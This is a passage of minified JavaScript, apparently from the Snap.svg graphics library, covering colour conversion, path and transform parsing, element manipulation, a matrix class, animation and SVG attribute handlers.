l?(l[2]&&(o=F(l[2].substring(5),16),r=F(l[2].substring(3,5),16),e=F(l[2].substring(1,3),16)),l[3]&&(o=F((s=l[3].charAt(3))+s,16),r=F((s=l[3].charAt(2))+s,16),e=F((s=l[3].charAt(1))+s,16)),l[4]&&(u=l[4].split(V),e=B(u[0]),"%"==u[0].slice(-1)&&(e*=2.55),r=B(u[1]),"%"==u[1].slice(-1)&&(r*=2.55),o=B(u[2]),"%"==u[2].slice(-1)&&(o*=2.55),"rgba"==l[1].toLowerCase().slice(0,4)&&(a=B(u[3])),u[3]&&"%"==u[3].slice(-1)&&(a/=100)),l[5]?(u=l[5].split(V),e=B(u[0]),"%"==u[0].slice(-1)&&(e/=100),r=B(u[1]),"%"==u[1].slice(-1)&&(r/=100),o=B(u[2]),"%"==u[2].slice(-1)&&(o/=100),("deg"==u[0].slice(-3)||"°"==u[0].slice(-1))&&(e/=360),"hsba"==l[1].toLowerCase().slice(0,4)&&(a=B(u[3])),u[3]&&"%"==u[3].slice(-1)&&(a/=100),n.hsb2rgb(e,r,o,a)):l[6]?(u=l[6].split(V),e=B(u[0]),"%"==u[0].slice(-1)&&(e/=100),r=B(u[1]),"%"==u[1].slice(-1)&&(r/=100),o=B(u[2]),"%"==u[2].slice(-1)&&(o/=100),("deg"==u[0].slice(-3)||"°"==u[0].slice(-1))&&(e/=360),"hsla"==l[1].toLowerCase().slice(0,4)&&(a=B(u[3])),u[3]&&"%"==u[3].slice(-1)&&(a/=100),n.hsl2rgb(e,r,o,a)):(e=N(A.round(e),255),r=N(A.round(r),255),o=N(A.round(o),255),a=N(M(a,0),1),l={r:e,g:r,b:o,toString:Q},l.hex="#"+(16777216|o|r<<8|e<<16).toString(16).slice(1),l.opacity=i(a,"finite")?a:1,l)):{r:-1,g:-1,b:-1,hex:"none",error:1,toString:Q}},n),n.hsb=s(function(t,e,r){return n.hsb2rgb(t,e,r).hex}),n.hsl=s(function(t,e,r){return n.hsl2rgb(t,e,r).hex}),n.rgb=s(function(t,e,n,r){if(i(r,"finite")){var o=A.round;return"rgba("+[o(t),o(e),o(n),+r.toFixed(2)]+")"}return"#"+(16777216|n|e<<8|t<<16).toString(16).slice(1)});var Y=function(t){var e=k.doc.getElementsByTagName("head")[0]||k.doc.getElementsByTagName("svg")[0],n="rgb(255, 0, 0)";return(Y=s(function(t){if("red"==t.toLowerCase())return n;e.style.color=n,e.style.color=t;var r=k.doc.defaultView.getComputedStyle(e,L).getPropertyValue("color");return r==n?null:r}))(t)},W=function(){return"hsb("+[this.h,this.s,this.b]+")"},Z=function(){return"hsl("+[this.h,this.s,this.l]+")"},Q=function(){return 1==this.opacity||null==this.opacity?this.hex:"rgba("+[this.r,this.g,this.b,this.opacity]+")"},J=function(t,e,r){if(null==e&&i(t,"object")&&"r"in t&&"g"in t&&"b"in t&&(r=t.b,e=t.g,t=t.r),null==e&&i(t,string)){var o=n.getRGB(t);t=o.r,e=o.g,r=o.b}return(t>1||e>1||r>1)&&(t/=255,e/=255,r/=255),[t,e,r]},K=function(t,e,r,o){t=A.round(255*t),e=A.round(255*e),r=A.round(255*r);var a={r:t,g:e,b:r,opacity:i(o,"finite")?o:1,hex:n.rgb(t,e,r),toString:Q};return i(o,"finite")&&(a.opacity=o),a};n.color=function(t){var e;return i(t,"object")&&"h"in t&&"s"in t&&"b"in t?(e=n.hsb2rgb(t),t.r=e.r,t.g=e.g,t.b=e.b,t.opacity=1,t.hex=e.hex):i(t,"object")&&"h"in t&&"s"in t&&"l"in t?(e=n.hsl2rgb(t),t.r=e.r,t.g=e.g,t.b=e.b,t.opacity=1,t.hex=e.hex):(i(t,"string")&&(t=n.getRGB(t)),i(t,"object")&&"r"in t&&"g"in t&&"b"in t&&!("error"in t)?(e=n.rgb2hsl(t),t.h=e.h,t.s=e.s,t.l=e.l,e=n.rgb2hsb(t),t.v=e.b):(t={hex:"none"},t.r=t.g=t.b=t.h=t.s=t.v=t.l=-1,t.error=1)),t.toString=Q,t},n.hsb2rgb=function(t,e,n,r){i(t,"object")&&"h"in t&&"s"in t&&"b"in t&&(n=t.b,e=t.s,r=t.o,t=t.h),t*=360;var o,a,s,u,l;return t=t%360/60,l=n*e,u=l*(1-j(t%2-1)),o=a=s=n-l,t=~~t,o+=[l,u,0,0,u,l][t],a+=[u,l,l,u,0,0][t],s+=[0,0,u,l,l,u][t],K(o,a,s,r)},n.hsl2rgb=function(t,e,n,r){i(t,"object")&&"h"in t&&"s"in t&&"l"in t&&(n=t.l,e=t.s,t=t.h),(t>1||e>1||n>1)&&(t/=360,e/=100,n/=100),t*=360;var o,a,s,u,l;return t=t%360/60,l=2*e*(.5>n?n:1-n),u=l*(1-j(t%2-1)),o=a=s=n-l/2,t=~~t,o+=[l,u,0,0,u,l][t],a+=[u,l,l,u,0,0][t],s+=[0,0,u,l,l,u][t],K(o,a,s,r)},n.rgb2hsb=function(t,e,n){n=J(t,e,n),t=n[0],e=n[1],n=n[2];var r,i,o,a;return o=M(t,e,n),a=o-N(t,e,n),r=0==a?null:o==t?(e-n)/a:o==e?(n-t)/a+2:(t-e)/a+4,r=(r+360)%6*60/360,i=0==a?0:a/o,{h:r,s:i,b:o,toString:W}},n.rgb2hsl=function(t,e,n){n=J(t,e,n),t=n[0],e=n[1],n=n[2];var r,i,o,a,s,u;return a=M(t,e,n),s=N(t,e,n),u=a-s,r=0==u?null:a==t?(e-n)/u:a==e?(n-t)/u+2:(t-e)/u+4,r=(r+360)%6*60/360,o=(a+s)/2,i=0==u?0:.5>o?u/(2*o):u/(2-2*o),{h:r,s:i,l:o,toString:Z}},n.parsePathString=function(t){if(!t)return null;var e=n.path(t);if(e.arr)return n.path.clone(e.arr);var r={a:7,c:6,o:2,h:1,l:2,m:2,r:4,q:4,s:4,t:2,v:1,u:3,z:0},o=[];return i(t,"array")&&i(t[0],"array")&&(o=n.path.clone(t)),o.length||T(t).replace(G,function(t,e,n){var i=[],a=e.toLowerCase();if(n.replace(R,function(t,e){e&&i.push(+e)}),"m"==a&&i.length>2&&(o.push([e].concat(i.splice(0,2))),a="l",e="m"==e?"l":"L"),"o"==a&&1==i.length&&o.push([e,i[0]]),"r"==a)o.push([e].concat(i));else for(;i.length>=r[a]&&(o.push([e].concat(i.splice(0,r[a]))),r[a]););}),o.toString=n.path.toString,e.arr=n.path.clone(o),o};var tt=n.parseTransformString=function(t){if(!t)return null;var e=[];return i(t,"array")&&i(t[0],"array")&&(e=n.path.clone(t)),e.length||T(t).replace(D,function(t,n,r){var i=[];n.toLowerCase(),r.replace(R,function(t,e){e&&i.push(+e)}),e.push([n].concat(i))}),e.toString=n.path.toString,e};n._.svgTransform2string=f,n._.rgTransform=/^[a-z][\s]*-?\.?\d/i,n._.transform2matrix=h,n._unit2px=m,k.doc.contains||k.doc.compareDocumentPosition?function(t,e){var n=9==t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t==r||!(!r||1!=r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e;)if(e=e.parentNode,e==t)return!0;return!1},n._.getSomeDefs=d,n._.getSomeSVG=p,n.select=function(t){return t=T(t).replace(/([^\\]):/g,"$1\\:"),S(k.doc.querySelector(t))},n.selectAll=function(t){for(var e=k.doc.querySelectorAll(t),r=(n.set||Array)(),i=0;i<e.length;i++)r.push(S(e[i]));return r},setInterval(function(){for(var t in H)if(H[_](t)){var e=H[t],n=e.node;("svg"!=e.type&&!n.ownerSVGElement||"svg"==e.type&&(!n.parentNode||"ownerSVGElement"in n.parentNode&&!n.ownerSVGElement))&&delete H[t]}},1e4),y.prototype.attr=function(t,n){var r=this,o=r.node;if(!t){if(1!=o.nodeType)return{text:o.nodeValue};for(var a=o.attributes,s={},u=0,l=a.length;l>u;u++)s[a[u].nodeName]=a[u].nodeValue;return s}if(i(t,"string")){if(!(arguments.length>1))return e("snap.util.getattr."+t,r).firstDefined();var c={};c[t]=n,t=c}for(var f in t)t[_](f)&&e("snap.util.attr."+f,r,t[f]);return r},n.parse=function(t){var e=k.doc.createDocumentFragment(),n=!0,r=k.doc.createElement("div");if(t=T(t),t.match(/^\s*<\s*svg(?:\s|>)/)||(t="<svg>"+t+"</svg>",n=!1),r.innerHTML=t,t=r.getElementsByTagName("svg")[0])if(n)e=t;else for(;t.firstChild;)e.appendChild(t.firstChild);return new x(e)},n.fragment=function(){for(var t=Array.prototype.slice.call(arguments,0),e=k.doc.createDocumentFragment(),r=0,i=t.length;i>r;r++){var o=t[r];o.node&&o.node.nodeType&&e.appendChild(o.node),o.nodeType&&e.appendChild(o),"string"==typeof o&&e.appendChild(n.parse(o).node)}return new x(e)},n._.make=b,n._.wrap=S,w.prototype.el=function(t,e){var n=b(t,this.node);return e&&n.attr(e),n},y.prototype.children=function(){for(var t=[],e=this.node.childNodes,r=0,i=e.length;i>r;r++)t[r]=n(e[r]);return t},y.prototype.toJSON=function(){var t=[];return C([this],t),t[0]},e.on("snap.util.getattr",function(){var t=e.nt();t=t.substring(t.lastIndexOf(".")+1);var n=t.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()});return et[_](n)?this.node.ownerDocument.defaultView.getComputedStyle(this.node,null).getPropertyValue(n):r(this.node,t)});var et={"alignment-baseline":0,"baseline-shift":0,clip:0,"clip-path":0,"clip-rule":0,color:0,"color-interpolation":0,"color-interpolation-filters":0,"color-profile":0,"color-rendering":0,cursor:0,direction:0,display:0,"dominant-baseline":0,"enable-background":0,fill:0,"fill-opacity":0,"fill-rule":0,filter:0,"flood-color":0,"flood-opacity":0,font:0,"font-family":0,"font-size":0,"font-size-adjust":0,"font-stretch":0,"font-style":0,"font-variant":0,"font-weight":0,"glyph-orientation-horizontal":0,"glyph-orientation-vertical":0,"image-rendering":0,kerning:0,"letter-spacing":0,"lighting-color":0,marker:0,"marker-end":0,"marker-mid":0,"marker-start":0,mask:0,opacity:0,overflow:0,"pointer-events":0,"shape-rendering":0,"stop-color":0,"stop-opacity":0,stroke:0,"stroke-dasharray":0,"stroke-dashoffset":0,"stroke-linecap":0,"stroke-linejoin":0,"stroke-miterlimit":0,"stroke-opacity":0,"stroke-width":0,"text-anchor":0,"text-decoration":0,"text-rendering":0,"unicode-bidi":0,visibility:0,"word-spacing":0,"writing-mode":0};e.on("snap.util.attr",function(t){var n=e.nt(),i={};n=n.substring(n.lastIndexOf(".")+1),i[n]=t;var o=n.replace(/-(\w)/gi,function(t,e){return e.toUpperCase()}),a=n.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()});et[_](a)?this.node.style[o]=null==t?L:t:r(this.node,i)}),function(){}(w.prototype),n.ajax=function(t,n,r,o){var a=new XMLHttpRequest,s=U();if(a){if(i(n,"function"))o=r,r=n,n=null;else if(i(n,"object")){var u=[];for(var l in n)n.hasOwnProperty(l)&&u.push(encodeURIComponent(l)+"="+encodeURIComponent(n[l]));n=u.join("&")}return a.open(n?"POST":"GET",t,!0),n&&(a.setRequestHeader("X-Requested-With","XMLHttpRequest"),a.setRequestHeader("Content-type","application/x-www-form-urlencoded")),r&&(e.once("snap.ajax."+s+".0",r),e.once("snap.ajax."+s+".200",r),e.once("snap.ajax."+s+".304",r)),a.onreadystatechange=function(){4==a.readyState&&e("snap.ajax."+s+"."+a.status,o,a)},4==a.readyState?a:(a.send(n),a)}},n.load=function(t,e,r){n.ajax(t,function(t){var i=n.parse(t.responseText);r?e.call(r,i):e(i)})};var nt=function(t){var e=t.getBoundingClientRect(),n=t.ownerDocument,r=n.body,i=n.documentElement,o=i.clientTop||r.clientTop||0,a=i.clientLeft||r.clientLeft||0,s=e.top+(g.win.pageYOffset||i.scrollTop||r.scrollTop)-o,u=e.left+(g.win.pageXOffset||i.scrollLeft||r.scrollLeft)-a;return{y:s,x:u}};return n.getElementByPoint=function(t,e){var n=this,r=(n.canvas,k.doc.elementFromPoint(t,e));if(k.win.opera&&"svg"==r.tagName){var i=nt(r),o=r.createSVGRect();o.x=t-i.x,o.y=e-i.y,o.width=o.height=1;var a=r.getIntersectionList(o,null);a.length&&(r=a[a.length-1])}return r?S(r):null},n.plugin=function(t){t(n,y,w,k,x)},k.win.Snap=n,n}(t||this);return r.plugin(function(r,i,o,a,s){function u(t,e){if(null==e){var n=!0;if(e=t.node.getAttribute("linearGradient"==t.type||"radialGradient"==t.type?"gradientTransform":"pattern"==t.type?"patternTransform":"transform"),!e)return new r.Matrix;e=r._.svgTransform2string(e)}else e=r._.rgTransform.test(e)?p(e).replace(/\.{3}|\u2026/g,t._.transform||""):r._.svgTransform2string(e),d(e,"array")&&(e=r.path?r.path.toString.call(e):p(e)),t._.transform=e;var i=r._.transform2matrix(e,t.getBBox(1));return n?i:void(t.matrix=i)}function l(t){function e(t,e){var n=m(t.node,e);n=n&&n.match(o),n=n&&n[2],n&&"#"==n.charAt()&&(n=n.substring(1),n&&(s[n]=(s[n]||[]).concat(function(n){var r={};r[e]=URL(n),m(t.node,r)})))}function n(t){var e=m(t.node,"xlink:href");e&&"#"==e.charAt()&&(e=e.substring(1),e&&(s[e]=(s[e]||[]).concat(function(e){t.attr("xlink:href","#"+e)})))}for(var r,i=t.selectAll("*"),o=/^\s*url\(("|'|)(.*)\1\)\s*$/,a=[],s={},u=0,l=i.length;l>u;u++){r=i[u],e(r,"fill"),e(r,"stroke"),e(r,"filter"),e(r,"mask"),e(r,"clip-path"),n(r);var c=m(r.node,"id");c&&(m(r.node,{id:r.id}),a.push({old:c,id:r.id}))}for(u=0,l=a.length;l>u;u++){var f=s[a[u].old];if(f)for(var h=0,d=f.length;d>h;h++)f[h](a[u].id)}}function c(t,e,n){return function(r){var i=r.slice(t,e);return 1==i.length&&(i=i[0]),n?n(i):i}}function f(t){return function(){var e=t?"<"+this.type:"",n=this.node.attributes,r=this.node.childNodes;if(t)for(var i=0,o=n.length;o>i;i++)e+=" "+n[i].name+'="'+n[i].value.replace(/"/g,'\\"')+'"';if(r.length){for(t&&(e+=">"),i=0,o=r.length;o>i;i++)3==r[i].nodeType?e+=r[i].nodeValue:1==r[i].nodeType&&(e+=b(r[i]).toString());t&&(e+="</"+this.type+">")}else t&&(e+="/>");return e}}var h=i.prototype,d=r.is,p=String,g=r._unit2px,m=r._.$,v=r._.make,y=r._.getSomeDefs,x="hasOwnProperty",b=r._.wrap;h.getBBox=function(t){if(!r.Matrix||!r.path)return this.node.getBBox();var e=this,n=new r.Matrix;if(e.removed)return r._.box();for(;"use"==e.type;)if(t||(n=n.add(e.transform().localMatrix.translate(e.attr("x")||0,e.attr("y")||0))),e.original)e=e.original;else{var i=e.attr("xlink:href");e=e.original=e.node.ownerDocument.getElementById(i.substring(i.indexOf("#")+1))}var o=e._,a=r.path.get[e.type]||r.path.get.deflt;try{return t?(o.bboxwt=a?r.path.getBBox(e.realPath=a(e)):r._.box(e.node.getBBox()),r._.box(o.bboxwt)):(e.realPath=a(e),e.matrix=e.transform().localMatrix,o.bbox=r.path.getBBox(r.path.map(e.realPath,n.add(e.matrix))),r._.box(o.bbox))}catch(s){return r._.box()}};var w=function(){return this.string};h.transform=function(t){var e=this._;if(null==t){for(var n,i=this,o=new r.Matrix(this.node.getCTM()),a=u(this),s=[a],l=new r.Matrix,c=a.toTransformString(),f=p(a)==p(this.matrix)?p(e.transform):c;"svg"!=i.type&&(i=i.parent());)s.push(u(i));for(n=s.length;n--;)l.add(s[n]);return{string:f,globalMatrix:o,totalMatrix:l,localMatrix:a,diffMatrix:o.clone().add(a.invert()),global:o.toTransformString(),total:l.toTransformString(),local:c,toString:w}}return t instanceof r.Matrix?(this.matrix=t,this._.transform=t.toTransformString()):u(this,t),this.node&&("linearGradient"==this.type||"radialGradient"==this.type?m(this.node,{gradientTransform:this.matrix}):"pattern"==this.type?m(this.node,{patternTransform:this.matrix}):m(this.node,{transform:this.matrix})),this},h.parent=function(){return b(this.node.parentNode)},h.append=h.add=function(t){if(t){if("set"==t.type){var e=this;return t.forEach(function(t){e.add(t)}),this}t=b(t),this.node.appendChild(t.node),t.paper=this.paper}return this},h.appendTo=function(t){return t&&(t=b(t),t.append(this)),this},h.prepend=function(t){if(t){if("set"==t.type){var e,n=this;return t.forEach(function(t){e?e.after(t):n.prepend(t),e=t}),this}t=b(t);var r=t.parent();this.node.insertBefore(t.node,this.node.firstChild),this.add&&this.add(),t.paper=this.paper,this.parent()&&this.parent().add(),r&&r.add()}return this},h.prependTo=function(t){return t=b(t),t.prepend(this),this},h.before=function(t){if("set"==t.type){var e=this;return t.forEach(function(t){var n=t.parent();e.node.parentNode.insertBefore(t.node,e.node),n&&n.add()}),this.parent().add(),this}t=b(t);var n=t.parent();return this.node.parentNode.insertBefore(t.node,this.node),this.parent()&&this.parent().add(),n&&n.add(),t.paper=this.paper,this},h.after=function(t){t=b(t);var e=t.parent();return this.node.nextSibling?this.node.parentNode.insertBefore(t.node,this.node.nextSibling):this.node.parentNode.appendChild(t.node),this.parent()&&this.parent().add(),e&&e.add(),t.paper=this.paper,this},h.insertBefore=function(t){t=b(t);var e=this.parent();return t.node.parentNode.insertBefore(this.node,t.node),this.paper=t.paper,e&&e.add(),t.parent()&&t.parent().add(),this},h.insertAfter=function(t){t=b(t);var e=this.parent();return t.node.parentNode.insertBefore(this.node,t.node.nextSibling),this.paper=t.paper,e&&e.add(),t.parent()&&t.parent().add(),this},h.remove=function(){var t=this.parent();return this.node.parentNode&&this.node.parentNode.removeChild(this.node),delete this.paper,this.removed=!0,t&&t.add(),this},h.select=function(t){return b(this.node.querySelector(t))},h.selectAll=function(t){for(var e=this.node.querySelectorAll(t),n=(r.set||Array)(),i=0;i<e.length;i++)n.push(b(e[i]));return n},h.asPX=function(t,e){return null==e&&(e=this.attr(t)),+g(this,t,e)},h.use=function(){var t,e=this.node.id;return e||(e=this.id,m(this.node,{id:e})),t="linearGradient"==this.type||"radialGradient"==this.type||"pattern"==this.type?v(this.type,this.node.parentNode):v("use",this.node.parentNode),m(t.node,{"xlink:href":"#"+e}),t.original=this,t},h.clone=function(){var t=b(this.node.cloneNode(!0));return m(t.node,"id")&&m(t.node,{id:t.id}),l(t),t.insertAfter(this),t},h.toDefs=function(){var t=y(this);return t.appendChild(this.node),this},h.pattern=h.toPattern=function(t,e,n,r){var i=v("pattern",y(this));return null==t&&(t=this.getBBox()),d(t,"object")&&"x"in t&&(e=t.y,n=t.width,r=t.height,t=t.x),m(i.node,{x:t,y:e,width:n,height:r,patternUnits:"userSpaceOnUse",id:i.id,viewBox:[t,e,n,r].join(" ")}),i.node.appendChild(this.node),i},h.marker=function(t,e,n,r,i,o){var a=v("marker",y(this));return null==t&&(t=this.getBBox()),d(t,"object")&&"x"in t&&(e=t.y,n=t.width,r=t.height,i=t.refX||t.cx,o=t.refY||t.cy,t=t.x),m(a.node,{viewBox:[t,e,n,r].join(" "),markerWidth:n,markerHeight:r,orient:"auto",refX:i||0,refY:o||0,id:a.id}),a.node.appendChild(this.node),a};var S=function(t,e,r,i){"function"!=typeof r||r.length||(i=r,r=n.linear),this.attr=t,this.dur=e,r&&(this.easing=r),i&&(this.callback=i)};r._.Animation=S,r.animation=function(t,e,n,r){return new S(t,e,n,r)},h.inAnim=function(){var t=this,e=[];for(var n in t.anims)t.anims[x](n)&&!function(t){e.push({anim:new S(t._attrs,t.dur,t.easing,t._callback),mina:t,curStatus:t.status(),status:function(e){return t.status(e)},stop:function(){t.stop()}})}(t.anims[n]);return e},r.animate=function(t,r,i,o,a,s){"function"!=typeof a||a.length||(s=a,a=n.linear);var u=n.time(),l=n(t,r,u,u+o,n.time,i,a);return s&&e.once("mina.finish."+l.id,s),l},h.stop=function(){for(var t=this.inAnim(),e=0,n=t.length;n>e;e++)t[e].stop();return this},h.animate=function(t,r,i,o){"function"!=typeof i||i.length||(o=i,i=n.linear),t instanceof S&&(o=t.callback,i=t.easing,r=t.dur,t=t.attr);var a,s,u,l,f=[],h=[],g={},m=this;for(var v in t)if(t[x](v)){m.equal?(l=m.equal(v,p(t[v])),a=l.from,s=l.to,u=l.f):(a=+m.attr(v),s=+t[v]);var y=d(a,"array")?a.length:1;g[v]=c(f.length,f.length+y,u),f=f.concat(a),h=h.concat(s)}var b=n.time(),w=n(f,h,b,b+r,n.time,function(t){var e={};for(var n in g)g[x](n)&&(e[n]=g[n](t));m.attr(e)},i);return m.anims[w.id]=w,w._attrs=t,w._callback=o,e("snap.animcreated."+m.id,w),e.once("mina.finish."+w.id,function(){delete m.anims[w.id],o&&o.call(m)}),e.once("mina.stop."+w.id,function(){delete m.anims[w.id]}),m};var C={};h.data=function(t,n){var i=C[this.id]=C[this.id]||{};if(0==arguments.length)return e("snap.data.get."+this.id,this,i,null),
i;if(1==arguments.length){if(r.is(t,"object")){for(var o in t)t[x](o)&&this.data(o,t[o]);return this}return e("snap.data.get."+this.id,this,i[t],t),i[t]}return i[t]=n,e("snap.data.set."+this.id,this,n,t),this},h.removeData=function(t){return null==t?C[this.id]={}:C[this.id]&&delete C[this.id][t],this},h.outerSVG=h.toString=f(1),h.innerSVG=f(),h.toDataURL=function(){if(t&&t.btoa){var e=this.getBBox(),n=r.format('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="{width}" height="{height}" viewBox="{x} {y} {width} {height}">{contents}</svg>',{x:+e.x.toFixed(3),y:+e.y.toFixed(3),width:+e.width.toFixed(3),height:+e.height.toFixed(3),contents:this.outerSVG()});return"data:image/svg+xml;base64,"+btoa(unescape(encodeURIComponent(n)))}},s.prototype.select=h.select,s.prototype.selectAll=h.selectAll}),r.plugin(function(t){function e(t,e,r,i,o,a){return null==e&&"[object SVGMatrix]"==n.call(t)?(this.a=t.a,this.b=t.b,this.c=t.c,this.d=t.d,this.e=t.e,void(this.f=t.f)):void(null!=t?(this.a=+t,this.b=+e,this.c=+r,this.d=+i,this.e=+o,this.f=+a):(this.a=1,this.b=0,this.c=0,this.d=1,this.e=0,this.f=0))}var n=Object.prototype.toString,r=String,i=Math,o="";!function(n){function a(t){return t[0]*t[0]+t[1]*t[1]}function s(t){var e=i.sqrt(a(t));t[0]&&(t[0]/=e),t[1]&&(t[1]/=e)}n.add=function(t,n,r,i,o,a){var s,u,l,c,f=[[],[],[]],h=[[this.a,this.c,this.e],[this.b,this.d,this.f],[0,0,1]],d=[[t,r,o],[n,i,a],[0,0,1]];for(t&&t instanceof e&&(d=[[t.a,t.c,t.e],[t.b,t.d,t.f],[0,0,1]]),s=0;3>s;s++)for(u=0;3>u;u++){for(c=0,l=0;3>l;l++)c+=h[s][l]*d[l][u];f[s][u]=c}return this.a=f[0][0],this.b=f[1][0],this.c=f[0][1],this.d=f[1][1],this.e=f[0][2],this.f=f[1][2],this},n.invert=function(){var t=this,n=t.a*t.d-t.b*t.c;return new e(t.d/n,-t.b/n,-t.c/n,t.a/n,(t.c*t.f-t.d*t.e)/n,(t.b*t.e-t.a*t.f)/n)},n.clone=function(){return new e(this.a,this.b,this.c,this.d,this.e,this.f)},n.translate=function(t,e){return this.add(1,0,0,1,t,e)},n.scale=function(t,e,n,r){return null==e&&(e=t),(n||r)&&this.add(1,0,0,1,n,r),this.add(t,0,0,e,0,0),(n||r)&&this.add(1,0,0,1,-n,-r),this},n.rotate=function(e,n,r){e=t.rad(e),n=n||0,r=r||0;var o=+i.cos(e).toFixed(9),a=+i.sin(e).toFixed(9);return this.add(o,a,-a,o,n,r),this.add(1,0,0,1,-n,-r)},n.x=function(t,e){return t*this.a+e*this.c+this.e},n.y=function(t,e){return t*this.b+e*this.d+this.f},n.get=function(t){return+this[r.fromCharCode(97+t)].toFixed(4)},n.toString=function(){return"matrix("+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)].join()+")"},n.offset=function(){return[this.e.toFixed(4),this.f.toFixed(4)]},n.determinant=function(){return this.a*this.d-this.b*this.c},n.split=function(){var e={};e.dx=this.e,e.dy=this.f;var n=[[this.a,this.c],[this.b,this.d]];e.scalex=i.sqrt(a(n[0])),s(n[0]),e.shear=n[0][0]*n[1][0]+n[0][1]*n[1][1],n[1]=[n[1][0]-n[0][0]*e.shear,n[1][1]-n[0][1]*e.shear],e.scaley=i.sqrt(a(n[1])),s(n[1]),e.shear/=e.scaley,this.determinant()<0&&(e.scalex=-e.scalex);var r=-n[0][1],o=n[1][1];return 0>o?(e.rotate=t.deg(i.acos(o)),0>r&&(e.rotate=360-e.rotate)):e.rotate=t.deg(i.asin(r)),e.isSimple=!(+e.shear.toFixed(9)||e.scalex.toFixed(9)!=e.scaley.toFixed(9)&&e.rotate),e.isSuperSimple=!+e.shear.toFixed(9)&&e.scalex.toFixed(9)==e.scaley.toFixed(9)&&!e.rotate,e.noRotation=!+e.shear.toFixed(9)&&!e.rotate,e},n.toTransformString=function(t){var e=t||this.split();return+e.shear.toFixed(9)?"m"+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)]:(e.scalex=+e.scalex.toFixed(4),e.scaley=+e.scaley.toFixed(4),e.rotate=+e.rotate.toFixed(4),(e.dx||e.dy?"t"+[+e.dx.toFixed(4),+e.dy.toFixed(4)]:o)+(1!=e.scalex||1!=e.scaley?"s"+[e.scalex,e.scaley,0,0]:o)+(e.rotate?"r"+[+e.rotate.toFixed(4),0,0]:o))}}(e.prototype),t.Matrix=e,t.matrix=function(t,n,r,i,o,a){return new e(t,n,r,i,o,a)}}),r.plugin(function(t,n,r,i,o){function a(r){return function(i){if(e.stop(),i instanceof o&&1==i.node.childNodes.length&&("radialGradient"==i.node.firstChild.tagName||"linearGradient"==i.node.firstChild.tagName||"pattern"==i.node.firstChild.tagName)&&(i=i.node.firstChild,d(this).appendChild(i),i=f(i)),i instanceof n)if("radialGradient"==i.type||"linearGradient"==i.type||"pattern"==i.type){i.node.id||g(i.node,{id:i.id});var a=m(i.node.id)}else a=i.attr(r);else if(a=t.color(i),a.error){var s=t(d(this).ownerSVGElement).gradient(i);s?(s.node.id||g(s.node,{id:s.id}),a=m(s.node.id)):a=i}else a=v(a);var u={};u[r]=a,g(this.node,u),this.node.style[r]=x}}function s(t){e.stop(),t==+t&&(t+="px"),this.node.style.fontSize=t}function u(t){for(var e=[],n=t.childNodes,r=0,i=n.length;i>r;r++){var o=n[r];3==o.nodeType&&e.push(o.nodeValue),"tspan"==o.tagName&&e.push(1==o.childNodes.length&&3==o.firstChild.nodeType?o.firstChild.nodeValue:u(o))}return e}function l(){return e.stop(),this.node.style.fontSize}var c=t._.make,f=t._.wrap,h=t.is,d=t._.getSomeDefs,p=/^url\(#?([^)]+)\)$/,g=t._.$,m=t.url,v=String,y=t._.separator,x="";e.on("snap.util.attr.mask",function(t){if(t instanceof n||t instanceof o){if(e.stop(),t instanceof o&&1==t.node.childNodes.length&&(t=t.node.firstChild,d(this).appendChild(t),t=f(t)),"mask"==t.type)var r=t;else r=c("mask",d(this)),r.node.appendChild(t.node);!r.node.id&&g(r.node,{id:r.id}),g(this.node,{mask:m(r.id)})}}),function(t){e.on("snap.util.attr.clip",t),e.on("snap.util.attr.clip-path",t),e.on("snap.util.attr.clipPath",t)}(function(t){if(t instanceof n||t instanceof o){if(e.stop(),"clipPath"==t.type)var r=t;else r=c("clipPath",d(this)),r.node.appendChild(t.node),!r.node.id&&g(r.node,{id:r.id});g(this.node,{"clip-path":m(r.node.id||r.id)})}}),e.on("snap.util.attr.fill",a("fill")),e.on("snap.util.attr.stroke",a("stroke"));var b=/^([lr])(?:\(([^)]*)\))?(.*)$/i;e.on("snap.util.grad.parse",function(t){t=v(t);var e=t.match(b);if(!e)return null;var n=e[1],r=e[2],i=e[3];return r=r.split(/\s*,\s*/).map(function(t){return+t==t?+t:t}),1==r.length&&0==r[0]&&(r=[]),i=i.split("-"),i=i.map(function(t){t=t.split(":");var e={color:t[0]};return t[1]&&(e.offset=parseFloat(t[1])),e}),{type:n,params:r,stops:i}}),e.on("snap.util.attr.d",function(n){e.stop(),h(n,"array")&&h(n[0],"array")&&(n=t.path.toString.call(n)),n=v(n),n.match(/[ruo]/i)&&(n=t.path.toAbsolute(n)),g(this.node,{d:n})})(-1),e.on("snap.util.attr.#text",function(t){e.stop(),t=v(t);for(var n=i.doc.createTextNode(t);this.node.firstChild;)this.node.removeChild(this.node.firstChild);this.node.appendChild(n)})(-1),e.on("snap.util.attr.path",function(t){e.stop(),this.attr({d:t})})(-1),e.on("snap.util.attr.class",function(t){e.stop(),this.node.className.baseVal=t})(-1),e.on("snap.util.attr.viewBox",function(t){var n;n=h(t,"object")&&"x"in t?[t.x,t.y,t.width,t.height].join(" "):h(t,"array")?t.join(" "):t,g(this.node,{viewBox:n}),e.stop()})(-1),e.on("snap.util.attr.transform",function(t){this.transform(t),e.stop()})(-1),e.on("snap.util.attr.r",function(t){"rect"==this.type&&(e.stop(),g(this.node,{rx:t,ry:t}))})(-1),e.on("snap.util.attr.textpath",function(t){if(e.stop(),"text"==this.type){var r,i,o;if(!t&&this.textPath){for(i=this.textPath;i.node.firstChild;)this.node.appendChild(i.node.firstChild);return i.remove(),void delete this.textPath}if(h(t,"string")){var a=d(this),s=f(a.parentNode).path(t);a.appendChild(s.node),r=s.id,s.attr({id:r})}else t=f(t),t instanceof n&&(r=t.attr("id"),r||(r=t.id,t.attr({id:r})));if(r)if(i=this.textPath,o=this.node,i)i.attr({"xlink:href":"#"+r});else{for(i=g("textPath",{"xlink:href":"#"+r});o.firstChild;)i.appendChild(o.firstChild);o.appendChild(i),this.textPath=f(i)}}})(-1),e.on("snap.util.attr.text",function(t){if("text"==this.type){for(var n=this.node,r=function(t){var e=g("tspan");if(h(t,"array"))for(var n=0;n<t.length;n++)e.appendChild(r(t[n]));else e.appendChild(i.doc.createTextNode(t));return 